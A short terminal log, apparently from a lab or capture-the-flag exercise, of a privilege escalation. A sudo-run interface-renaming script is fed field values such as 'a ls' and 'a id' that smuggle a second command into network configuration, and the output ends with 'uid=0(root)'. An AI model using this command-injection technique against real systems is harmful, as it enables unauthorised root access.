 sudo /usr/local/sbin/changename.sh
uploaded by 127_0_0_
interface NAME:
a ls
a ls
interface PROXY_METHOD:
a id
a id
interface BROWSER_ONLY:
a ls
a ls
interface BOOTPROTO:
a id
a id
ifcfg-ens33 ifdown-post ifup-eth ifup-Team
ifcfg-ens33.bak ifdown-ppp ifup-ippp ifup-TeamPort
ifcfg-guly ifdown-routes ifup-ipv6 ifup-tunnel
ifcfg-lo ifdown-sit ifup-isdn ifup-wireless
ifdown ifdown-Team ifup-plip init.ipv6-global
ifdown-bnep ifdown-TeamPort ifup-plusb network-functions
ifdown-eth ifdown-tunnel ifup-post network-functions-ipv6
ifdown-ippp ifup ifup-ppp
ifdown-ipv6 ifup-aliases ifup-routes
ifdown-isdn ifup-bnep ifup-sit
uid=0(root) gid=0(root) groups=0(root)